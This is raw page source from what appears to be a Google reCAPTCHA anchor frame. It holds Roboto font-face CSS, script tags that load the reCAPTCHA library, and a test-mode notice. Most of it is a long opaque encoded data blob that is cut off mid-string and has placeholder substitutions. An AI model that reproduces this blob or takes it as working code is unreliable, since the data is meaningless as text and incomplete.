  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="iep-rArK2p2_lboAi_VcFw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="iep-rArK2p2_lboAi_VcFw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iep-rArK2p2_lboAi_VcFw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w47CgipHEsK9aMOPGWLDssKsWVRkwog7RMOpD2PDkGV6wo4twrQ5wrRyWgzCiQzCk3/DkR7DhGXDusO3EylWdiUywqrDsHg6w4bCpMOHw7A1wqnDusOvWX4dw6JiwrtPcMKxNGTChGTDnsKhalxmAULDs8K5YCzCjXUDw48dw44FKDQLIGrCgMKdYHfCu8K7V8K7VMOrwrZdVMKAT1Ymw4/DsX7Dqjgew7EiYRhGw5FXwpjDrHXDrS82N1trw7XDmMKNw7EvwqooL8KqwoQhwozCncOYw4/[base64]/CpmY7S8OvFFPDmnXDk8Kawq7DpxYDw4TCocKXw78VS8Khwq/DphLDnF7DvCQgwqTDjn3Dg38vOcO7HsK4wq/DpS3DiBLDncKPwoQ1wptfIsO4w4IWw5czesKawoIkEMO2WE59E8OJAcO7WSVRw4UZwoPCs8OywrRfwrTCujvDozpSYSLCmyHDkMKCw4FiwovDmALCtj02wo3CpcKNw6XCjRIdwqnDnmbCncK3eMK2w7nDpMKLwr/[base64]/w7o2wq8kAMOxw51EcXA3I3LCr0YWJUcowqnCpl92BWrDnxjDm8KPHMOmcnzCm2pJNMK3wr3CoiEOw7vCti/[base64]/dQrChVgYw6DDkcKXw4zCucKCQsKHb8OUw4Nnwr5PTXDCoTIdGGUBwqnDoikNw5TCk8KKw5QGbxcKwrvCn8KFYEnDmMKAGcKxBjXDr1BHPCDDs8KxXXdIVMKFY0bDhcKTBsK1KhPDuGA+w4bDhMK6QMOBwrrDgD7Ci8Kcfn/CuBhyw5FGwqV+wplWLsOEL00JST49w5M7Hg3Dg8Kod8Osw6rDt8KdwqF6IybDrkDDhHdeZ1rCt8O5bMKawp8EZsKGBcKTacKzwrUmego/TRvCo8Kxw5EZwpjCgMK3wowAwoNFw6h9BMK/w6E2ccKsw449F1bDqyAKGADCg23CuFUJw5nCrzzDsMOPw6zCkjM6XMKqRncYY8OQH8Orwr/DusOrw7p/w4vCnMOTenXCjWV1worDlX5Vf8KlwoN5wqXCuTjCrnheVBMmw6TDm8Omw7ZwwqUKw5TDmsK6PAPDrcKawpQkwos1PMKHcCrCmMOpwr7DrsO/w7zDu34iw6jDgF8YwocNGj7CuMOoDQRMXS0SIMKbecK4MzAjFMKww7vDnE1xwrQtDWTDl2Z2wrnCrWTDucKcKj5Zw5LChT1ww6PCoUFnXHrDoDbCiAHCqsO/w73Di8OZU3LDjA3DqMOdGHFnw4jCgTVywpMkRMKWDcOyWDwmwoFfUsK9EUwzwoEkwp/DrcKDHcOBfSnDohHCvUnCsGHDj8OMwrbDuMO1woU/AMOdMHBbV1AOBT7CkVrCtArCl1zDk08EH8KzP8KewqnCniDDomfClsKwSgXDqsKwIsOYwqfDucK/UcOhLsKpw4QTPEc2w7rDuXfCq8KIw7XCkDPCi2vDhy1gw4HCmsOqwqg5dsKPw7XCnWjDn8OLGlfDrcO1wqoMBx8AH8K9YF5hw552O8OXwqbCmcKzIcKtw5fDiMK6wpbCkj5/[base64]/H8OLw7DCoz4AwqMbAkzDgizDl8Oww7QFFcOQYcO7wqEjZBDDgsKHwqnDhcKxw4vCn8KJUxfCncKiEcKEw6cUXFlrGibCp8K/w5HDpcObwrfDnjNcIHN7VCDCpcK5c8OvWsKgw7bDvcOIwotkUsOkR8Kzw6bDocKawq/CsSo3P8KgKTkxFsKKw5guTsKcUMKsw7/CvcKSWBVPGlDDrsOXQ8KQN2MTXSXDnMK0SzxkAH9LwqEow6pbA8OYwoQbw73Doyc7SHrClcO/w4IMwrsbejgUw5XDqsKdPcKVbxHCl8Oww73CgcKiw4XDh8OswpzCpirDk8KXw4Y6wqLDjcOgLHLCi3hKK8K8w4nDqsOzwoARw5tmS8Kmw4pNMMOrGsOZwp7DoxZRwp/Dh8KDTsKywq1QLXo/[base64]/Dq8OXDMOTw6wFw77Cs8K7HsOLNMOCLFxIw5tWLMOZwpxEw6nCo2XCssKkKcK1wqjDgETDvlHDvcKZfnUWwqQmV3nDqWrDh0PCr8KyE3d1wpXDvxDCkcO/w7PDiMKMJiQQbcOxwpTChiTDi8KgB1xww7QswoLDs13DnRwlL8K6w6HChsK/Y3bDtcKUHy7DgcOOEBbCnMOUb2/Cs10zCsKLTMOjwrXCrMOZw4fCvGnDp8OfwoVgasO5wpVawpTClj/CnyXDhsKdNTTCuQjCpMKpKFDDgMKuw7PCqGdfJ8KnRCPClcKpW8OUJ8KXw7Mkw4JSwoHCi8Oiwo/ClcK+w5k5w5DCpsKqwpTDuWvCpwRkE3lVTzAFw6hWY8ONwplQwp7DqEEJDVbCjX0Kw6Qpwoxnw67Chg/Chnc6wrbCsGEZwrHDnCTDtHRGwqcHw50Dw6kbZXPCoMKbW8OowoHDqMOzwqZXw69uXhccfx1CeQzCjTEcQ8OPw47DkSMCHCLDlCs9XMKnw6rCn8Kge8OPwr10w7I/[base64]/[base64]/DuMK9w4nDiSPCtwfDkcKMLl7CgsKaf1LDosKhw60awpvCpgVXwqHDpwHDhhnDocO8w4TDq0ckw53DhcKQw7fDkmjCp8Ksw6PDgcO3VsKzOSs7PsOGWmZQNHQNw6tTw6DDsDnCs33DsMOVOBnCvEnDjcO3U8Klw4/CocO/w7dRw7DDumzDt1E9Rk8nw5PDsgbDlMObw5/Cg8KYVcO1wqBOHwZWwr5yHEVpODlPQ8OBOQrDi8KcaAsxwqMdw47DhcKIYsKyKBbCtC0Lw4MMNjTCkk4HHMO6wq/DiE/Cukl8HsObYxRXwqvDhmMkw7cxScKuwoTCgsOkAMORw4DDhEnCvV8Dw7xrw4rCl8Ozw7djQcKJw7zDucKZw78PJsK3CcO+KlnCmzDCr8KHwqFmRcOME8K0w6gndMKrw5DChEELw6/Di3zDhgsFNwRUwooIRcK8w7jCv3XDl8KowqvDlwMcWcOfaMKVLVrDphLChRgTJCvDgFB4bMOYAxTDvcOzwqxJCnDCrWLDlwTCscOeO8KqHMKlw4jCrsOYwosNJRRyw7XClcO6MMO3ACEgw54/w6rDjTIqw47CtcK8woTCsMOTw4UwDQNMWcKSBMKrw4rCmcOWDVLDscKfw7AgRMKDwol5w4g+w5/Ci8OEKcOyDSdyMsKCNh/Ct8K+DmE/wow0wqJmUsKeWMKhST9mw5QUw6rCssK0RiXCh8KCwqLCoywWJcOXPUwZOcKLNn7Cq8KjY8KMOcOqMG3ChijCjMKDYVYdaARuw7NtRQVSw5zDhCbCkjnDtSnCnSBvFcOxIHc4w5sswqjDpMKWw6rDhMKqVRZRw6/DoCNWw5NXdhBwbRDDmzDClULCscO4w6sWwofDn8ORw5ZFHTM4U8O1w6rClSnDr1XChMObJcKewq7CimDDpcK1DMKhw7k8KjIkRcOFw4tOBQHDsMKmLsK0w4bDmnYIARPDtWd2wqQfw53CtA7CojsDwoLDp8K/w48fwrfCsXMCN8O7bR0GwptlLMKzfznChsKkSSHDgHAVwrxPQMKBBMOkw5Zsa8KzWyfDgU9cwrkRwpFdVT0TesKSR8KlwrpuUcKvRcOARlUswqrDki/DhsKQwohFCWQaMjUyw4jDq8Odw6rCtMOqcGLDn2JVd8KHw5UqfsOcw43Cuhkyw4rCs8KNAQBewqoBTMOHKMKVwoNHMVTDl0VMdMOyAQrCmMK0AcKCWWvDkVfDqsOWVSYlw4hbwr/CpAPCpizDkDTCi8Odw5PCo8KSPsKAw7hEVcKuw4odwps1EMOVD3LCkz4GwqjDmMKyw5XDol3CnV7CugdjE8K1bcK0DlDDhMODw5M2w7kIYBjCqAzChcKVwrfCqMK8wobDrMODwrDCgirDjT0cMATCmDBlw6PDjMOoSk1vFTRZw6/[base64]/CnsKlwrlhGcKjw4zCvgk6C8OewpI6XzcXU8O7woBsFhFvwqcQwpxuwqDDpcKqw4VLwrV8w4zCqR1WVMKZw57CkcKNw5TDvDfChsKLEUJ6woQnNsKWw6lWIEzCiHTCuksFwpbDkyXDsXzCjsKDZMO4woFEworCpw7CpUXDi8KPPmrDgMOORsOcw6/DmHFxDGrCo8KTSU3CrWpAwr/DusKQeX7DncObwqwCwq4LEsKCMMKlW1bChjbCqA0Iw4d8PXPCvsK9wozCm8Ohw5DCv8OYwoUJwo99w4TCmsKUwobCm8O1w4V1w6vDnxDDnHBiw7DCqcK0w5DDncKswrLDnMKWVDDCrMK/JH4idMO3HMKIB1bCr8KDw58cw5rClcORw4zDjC1nFcKGM8KnwprClcKPCyvClRtZw4/[base64]/CmcORZ0Nbw4l+wrTDmEN3A2QjdsKaQBfCjsOePsOLw4tLGsO1w74vwr/DosOtw7FZw5oYw40ddMK/w6wwKkPDmSIYwqo9w7/[base64]/[base64]/VTdOw4wmJiULJMOIOVNUw5QqNHEKwphyRcK1bsOZIyvDlDzCicKBw57CqkzCt8OxYB8CK3fDjcK2w7HDrMK9WMOJPcOKw7XCqELDgcKZAUjCg8KtAMOrw7nCgsOSXl3CgQXDpWXDhMOhRsOoTsOzQcOmwq8AF8O1wo/Dn8OuRQXCuQIHwpHCsn8gw5Faw7LDhcKww50tCcOKwoTDgAjDkkrDmcOdaBggYsOdw4TCqMKQH04Uw7/CkcKjw4ZWLcONwrDDn0VSw63DqTUfwp/DrBk6wp58G8KzwpIlw4BrVcK/[base64]/Cilg9GsOnA1howq3CscK4wqTDncOOwq/DnsKywrY0w69tTcKsw5rCokMLXHQXw44lLsK1wp/CicKdw6txwrjCkMOFbsOLwqjCpsOdR1vDucKHwr8Zw6Y3w5NcQ3ARwq83PH8NC8K8amvDpVs9DEgFw4/CnsO3c8O+QcOXw6hbw6pqwqjCkcKCwp/Cj8ORNwDDunnDmQtuIyHCjsOmwrIxSwBMwpfCqnJZwoHCocKEAsO5woAdwqxMwpxbw4hywr3DohTCnm3Dr0zCvQjCoEh/ZMO5VMK+KxvCszvDsix/OMKywq/DgcKrwqMKN8O+FcOewpPCjsKYEEbDtcOBw6QVwpBBw5DCqMObN0LClcKWDsO2w4jDhMKiwqoTw6MKBzfDrsK/dUnCpjrCrkkuY0dudsO/w6XCs39KNkrDkcKXKcOWIsOhMjssaWQoKRfCtTfDkcKww4zDnsKJw656wqbDgj3CllvCpjLCrcOTwpjCt8O8wrorwq8LDQB6MnpSw6rDh2bDmw7CuyHDusKnYj8mfndtwokjwqZMFsKow4BmfFDCicK5w4XCisK9c8KfQ8KFw6nDhcOhwp/CkDnCscO2wo3DscKwBTU9wojCosKuwoPDjDJ4wqvDuMKaw4PCvR4Nw6MvG8KoTSTCh8K5w5k6dcOOC2PDjy1RD0QrRsKJw5VCLi3DhmjCkz19Pk46SDXDn8O3wpnCv3/Cu3ktaxhswq47ClwXwq/CkMKtwqIbw5RVw4zCicKyw7Acwpg+w6TDqkjCvzrCtsObwrLCoBjDjTnDoMOTw4Amw5pjw4JpFMOEw47DnXQMBsKJwpVCW8OZFMOTYMKmdAJRMMK2C8ONb3IlT25ww4N3w7XDl3g/NMK2C1hVwopxIXnCqhjDssO8wosswqXDr8KdwoLDs3TDrG8TwqcEV8OYw6lWw7LDusOEEMKKw6TCmBEEw7FKO8KEw60qXE9Ow7fCv8KoX8OYw7g0HTnClcO3NcKzw5LCnMK4w61vA8KUwqvCvsKYKMKJUB3CucKswrnCh2HDmD7ChMO9woHCmsOvBMORwrHCgsKMeX/CvDrDjzfCg8KpwplcwrrCjDMcw6wMw6l4LcOfwonClFbCpMKDB8K3Jxl5EsKLRRTCksOUGBZoMMOALcK3w5ZmwoLCkQk/OcO2wqwoQiXDtsKHw5rDsMK5wpJSw4XCs2IabsKZw51wfRbDqMKiYcKUwpLDrcOjbMO5QsKcwrUUR0cdwqzDhiogccOlwqbCkCE/cMKswoE2wo4OGyE/[base64]/DlF7DqzR1akhKPcO7H1B0wobCoXJTb8Ovw61zHF7DmX4Vw6ozw6prJSvDrCM0w73DiMKWwpomOsKlw7ogTRXDtDMDA1lbwp/[base64]/[base64]/GMKmJMO2QWjDrWkNbwQYJcObw7IFw4TDoAs/HVRjMMKDwqBHH1ZqUjBAw7NLwqABB1Z7MMKPw6tSwqkybndIWktCDirCrMOJGy4Qw7XChMO+MMKmKlHDnAvCgykEDSDDgMKbdMK/e8OywoHDnWfDpAt2w7PDlzbCh8KVw7AiDMOGwqxHwok5w6LCs8OPw5XCkMKjG8Ojbi4lN8OSOWIGOsKgw7rDhG/[base64]/[base64]/CtCXDs8OsQsO7dsKTw4AOw7tFGsK4w4kdwr4Pw4tuGcODw4LCsMOnBGZHw7UDwpHDk8OeJMOmw6TCkMKPwrtjwqLDhMKbw5HDrsO3Mwcewqovw6UABTBjw6NbF8OYPMORwqZlwowcwqvCncKAwrgRNcKUwr/[base64]/[base64]/w4URwrrDlcOnw53DqX5Swrp7DMKCw4h4A8KSwo/DuMKce8KDw5YXemEJw7DCocOhWirDocKRwp1zw6PDjAEmwoVVMsK7woLCvsO4P8KAGiLClDptV3bCqsKBEnrDq2HDkcKBwq/[base64]/[base64]/DrTvDtVXCv1wvw6tMVivCvsOHRcK/w5TCjMOvw7XCh1Y8KsKHGiTDr8Onwq3Clx7Cih/CgMOdS8OGD8Ktw7BCwr3CmDZhXFx8w6dDwrBPPE9cQFZkw4Q7wrxaw4vDuEkRAnHCgcKvwr9Rw5YXw7nCkcKpwqbDucKSR8OhbQB1w59nwqA7w7cbw5kFwp7DlDjCpU/Dj8Ocw7JENUJlw7nDksKVWMOedlkRwooaDiMJfMOAYikCS8OIfsOUw47Di8KBV2zCksKVQAxeWk5Xw7LCiRPDjlzDhkIOQcKVdRDCuXthRMKGFsO5H8O2w5HDv8KdImUew6TCgMORw4QCWxduXHPCqz9nw7/DnsKaU2XCuHhBFkrDuFLDhsOeEgx7aQjDmF8vw5M8wp3Co8O9wr/DkULDj8KgVsO3w5bCnTULwpHCkinDr1YHD0/DmSAywrRHM8Kqw5Miw7khwoYJw4Rlw5JQCMKLw5o4w6zCoSURGQnCr8K4TsKlfsOJw5cnf8ObXCjChUdqw6/CmGvDvVxDwqI9w6cvXUVqFSTDn2nDncOsFMKdeAHDmcKww7NBOWNYw5HCssKiYQLDqUQjwrDDs8OFwqbCnMOsVsKVTER4Yixywro5wpFtw6VMwo7CtELDvVDDuREuw4rDjFIGwpp1bVoHw7HCjm/Dm8KaEm8JIUjDiXLClMK1EnLCu8Okw4ZmMgMNwpwOTMK0MMOrwoxKw4owT8OmQcKrwoh4wp3Ci0rCrMKMwqMGacOsw5t+Y0fCo1dcFsOSUcO+EMKEAsKCcS/CshbDkW3ClWjDig3Cg8Oww5RBw6NdwqLCvMOaw5fDkVU5wpcuOsOKwrLDiMKWw5PCpwE7dMKzQ8K6w70XEgDDhsOjwosQFcKZZMOoL3jDqsKOw4RdO0FjejXCvgPDqMO0FwPDtnZKw4vChhbDqxLCjcKdAk/[base64]/[base64]/CrMOPa1XCncKLwoHCnhPDlWHDr8KgTAIkG8KMw5d7wonDiXfDscOoNcKAaSjDgCnDiMKQLcOhARQWwqIjLcOAwogAVsO9Qg14w5nCkMOOwrQAwqM0cXjDr1M6w7vDscKVwrfCpsOdwpVEExfDr8OfIU4qw47DrMKUQ2wOFcOiw4zCizrDicKYUWopw6/CusKWOsOoVXfCgsOdwr3Do8K8w6vDrkV9w6JaQRRSw6BYd1BlI1bCk8OyHUjChnLCqA3DpcO+AETCu8KhLzfCgnfCsH9CKcOewqHCrHbDml4gOk/DrnvDvcKJwr0lN1MIdcOWAMKJwpXCmsOSKRTDpBTDssOEDMOzw5TDv8KieFfDt3/DoABrw77DtcOyAMO4fjViIWPCvMKhGMO5KsKFFVbCicKLEMKfbh3DjnDDgsOPHsKWwqhUwpHCt8O8w67CvBYTYm7CqDFqwrXClsOxMsKbwrTDjUvCs8KIwovClMKEKGrCjsKMAEk+w4sZWmfCm8OrwrvDrsOLG3ZTw5t0w7jDrV14w4MJaG7ChSFBw6/DtkvCmDHDhsKsTT/Dj8KCwr3DlMKbwrEzWQpUw6leCsKtZsO0WhrDpcKEwqjCsMOHD8OKwrl4CMOFwprCvMKFw4lvFsOVR8OEWzHCi8KUwrQ4wogAwrbDp0TDicKfwrLCjVXDp8KPw5jCp8KZY8OuEglAw6DDnk0udMKmwqnDpcK/w6vChMKBX8KCw5/[base64]/TcOcw44NVFLCrsKsTDwuwpBnw5PCmsKHw6HDocO9ZsK9wpsCUQDDncOiecKCZsO4VMOawqXDiCfCiMOGw6LCu1ZMDmE8w712aQHCosKRL0Y2EDtuwrdBw7DDgMKhcT/CjsKpGUbDq8OIwpLCilrCr8OrS8KFbcOqwoRMwol2w4/Dnw3Ch1/CiMKjw7hjXE93GMKFwprDvl/[base64]/[base64]/w6lmwrwpwppTb8K4wqjCkcKJw49YwpzDu8O/[base64]/MkMjfUAfRlIoQsOew6N/aCHDgW7Ct08cJ3jCvMOaw6dTDlRNwpQNYlomchNfwr9dw6gQw5UdwqfCgFjDgk/Cn07CvCXDnRFpEhFGf1rDqUl3BMObw4zDsljCj8O4dsOXNMKEwpvDisKCK8OOw41lwp/CrB/[base64]/DicK5wp/DphzDtcK6w7nDs3nDm8K5dxXCscKVwpfDiFbDnAnCqg0tw7BZF8Ohc8OwwrHCmETChcOXw4kLZsK2wozDqsKid3Vvw5jCjn3CrMKIwq17wrM/FcKKNcOmIsO0eik5wrlhEMODw7DDkkzDmBJ/wobCrcKrKMO5w6YqX8KTYz0UwqJewr0/fsKvIcK2OsOoampwwr3CucOyIGw3enV+GXsYSXTDl1ssP8OAXMOZwozDn8K5YDBDXcOpGQ0sV8KRw73DjgVRwogTWDfCuw1SUmLDo8Oyw6vDvsK5JS7Cg3hyOx7CrFTDqsKqH07Cp2c1w77Cg8KXw6rDijjDtlUAw7rCs8Ofwo86w6bDhMOfT8OKAMKtw6/CvcOkCRgfD3LCgcO/A8OBwrAKLcKMN1XDnsORDsK9MzTDr1fCksO+wqXCgCrCpsK2F8OmwqTDuBQvJQnCsBYIwpnDiMKHRsOgEsOKKMKxw6DDnGTCicODw6TCkMKyOl5Fw4zCgsOuwrjCnAM1TcOgw7PCtDJewqPDgsK/w63DvMOmwrfDscOZCcO8wovClmHDrW/Dhxw8w5ZWwoDCtkAtw4bDg8KNw6/DmSxMBCxLDMO3bcKUTsOJVcK6UhEcw5Uywo0OwqRhcAjDiSN7JcOQdsOAw5U2wojCq8OzXGHCkXcOw6UfwqDDhV14wpNBwpZGAV/DoQV0NkEPw7PDtcOLPMKVHW/DssODwqhvw67DisOmDMO6wqt4w5lKJkYKw5VJLnbCiw3ClB3DkVrDrDPDvXBEw7XDuwzDiMOFwo/DoSLCrsKkZx5ow6BTw60fw4/Dn8O1V3ESwpg0w59DaMK3BsOuQcOST3VkUMK5OCrDpcOMU8KGWTN9wq3DqMOfw4XDu8KiPkMow5ocEDXDq0XCs8O7C8K6wrPChA3CgsOQw4F7wqIcwoxGw6dQw4TCqldbw5sreB5HwqHDs8Okw5fDosK8wpLDs8Kiw4YTV1s8V8Kqw7IXZm1fNAFxMXTDl8Kqwoc/C8Kmw4IzYsK/V1PDjCjDtMKuw6TDlFkHwr/[base64]/[base64]/wrHCpcOQdF7CmGZ1w7fDoS8Fwq4Jd1bDtR9sw7QQGFnDvRfDqGXCkFF0NEwTBMOUw5xdAcOXECzDvMOpwp3DhMOde8OYPcKtwrjDhQDDo8OMcGEMw63Dk3rDh8KJOMOBHcOswrPCscKvLcK4w5/CgcOLacOBw4XCscKwwozDoMOtTTIDw5LDplXCpsKfw6h0McK0w4ZXZMOoMMOcHg7DqsOtEMKsVcO/wpYWdcK3wpvCm0AnwpUbImA5BsOeTDTCvnMOHcOfbMOXw7XDiwXCt2zDmmU0w7PCtUMywovCvA5qOhXDlMONw6U4w69IJB/CpTdawrHCrH9iS2bDoMOuw4TDtAlTX8K0w5M1w6XCu8Kiw5LDosOKP8O1wrNDAMKpSsKsMMKeNnwkw7LCg8KBGMKXQTV5E8OIOj/DrMOhw7M7BSLDiW/DjBTDvMOqworDv1zChnHDsMOmwqJ+w7p1w6ovwrrCh8KiwrXCox1aw7Z4b3/DhcKNwqJOXlglWWFrZHDDtMKHWxINDjJPZsKDM8OTEcK9aTrChMOYGCbDo8KOI8Khw6DDuz13CxhCwqcgdMOEwrPClChJDcKkVHDDgsOEwqVQw7M9d8OxJDrDgjXCoggtw6UHw7TDq8KRw4vCnU8UI1prf8OiGcOJCcOAw4jDvwNgwo/ChsO/[base64]/[base64]/DvcOuw5AdBMKCMgbDpG3DgcO/w53DvRbCisKXXxLDpwzDhxNqbcKGw7kNwrERw5gOwqhdwpwhZUBKAWFDaMKHw4fDkMKuIVPCvWHDlcOZw558wrfCpMKsMQfCjn9VXcO+DMOfCBnDmQgJMMOHAhrDrknDlHQtw5tmYnTDgSt6w5gBRDvDlHTDs8KeYD/[base64]/AhLCgztoWcOEQg7DowcbasKvw51cNWBKc8Odw4RWCsKsOsOtHlVAJgnCo8OnTcO8cF/Ch8OaBDzCrQbDoC8Uw6LCgXwnHMK9wprDjn8BGS0Zw5/DlsOZQSMzIMOcOMKSw6XCkF3DssOPL8OSw5V3wpXCtsOMw4HDrwfDngXDjMKfw5/CjRnCq0rCu8Kqw5oew5dLwq5WXSt0w7/DscKJwo0vw7TDicORRcOjw4oRMMOGw4VUNHrCliAhw7sawowTwpA+w4jCvcOJKB7DtkXCvk7CrWLDlMOYwq7Ct8OrGcOzVcKbPmBOw4d1w6jChmLDhsOiDcO7w6AMw6jDiB1nFjLDknHCnDhrwojDqzE+RRrDtsKCFDBVw5pLa8K/[base64]/ClXMVfsO2woLCucOsMgzDlGt2QMO0BUcyw73DtcOARgLDv3o+D8KnwqJ2PVNteFnDlMKJw65/BMOGcnbCqyHCpsKxw4dbw5E1w4XDmAnDoHQSw6TCv8O3w7oUCsKQXsODJwTCkMOCMHQfwpNYAndgVRHCqMKFw7ordw9SGcOzwoPCtn/DrMOZw715w59mwpDDqsKDXV8tWcKwP1DCrmzDr8O6w6BJFELCssKAQmTDpsKtwr8aw6tvwqVZBHXDtsOoOsKJX8Oif2tqwoLDolRRAz7Cs3VYDsKODDx0wqLCsMKbBmfDgcKwO8KAwoPCnMOFKsOxwoscwovCpcO5K8Okw6zCvsKqGsKxAVbCsD/[base64]/[base64]/w4PDnDvCm8Oiw70sw4zCrmMTw5A/c8OIJBjCpcKyw5/CmVDDs8KJwp3ClA1TwoFhwqEzwrtEw68HDMKAAl7DjmvCpMOVfHDCtsKswrzDusO2FhRzw7bDhQNpRyvDsn/DiH4ewqpmwqPDlsO2DxdBwp0LZMKoPxvDtG0RL8OmworDrxPDtMKjwrEBBBDCrFAqKHnDrAE4w4zDhDErw7jCoMKDeEXClMOGw7rDsT9ZCU44w59kFGXCnU4vworDlsKYwq3Djw/CssOUY3TCsHHCm0hmGwwlw5QmHsO+NsKUw6zChhfDtWfCjmwjeEUgwpcLL8KPw7ZPw5kpGlNpccOyRkDCsMOtWAAdw4/DsjjCtnPDohrCtWhBGkojw7Nlw7fDpkHDuVjCr8Oqw6Agwo/Coh0sDgYVwpjDvGNVPyBOQwrDicOBwo